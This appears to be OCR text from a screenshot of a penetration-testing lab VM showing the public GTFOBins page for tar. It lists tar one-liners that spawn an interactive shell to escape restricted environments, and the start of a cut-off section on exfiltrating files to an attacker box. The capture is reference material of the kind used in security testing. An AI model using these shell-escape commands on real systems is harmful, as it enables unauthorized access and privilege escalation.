 File Edit View VM Tabs Help
shinobi
1 2 3 4
10.10.14.3
10:47
tar | GTFOBins
Uncategor
https://gtfobins.github.io/gtfobins/tar/
.. / tar
Star 7,011
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload
It can exfiltrate files on the network.
This only works for GNU tar. Create tar archive and send it via SSH to a remote location. The
attacker box must have the rmt utility installed (it should be present by default in Debian-like
distributions).
Cat
Thi
.0:80/
wp-loa
Jul-22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.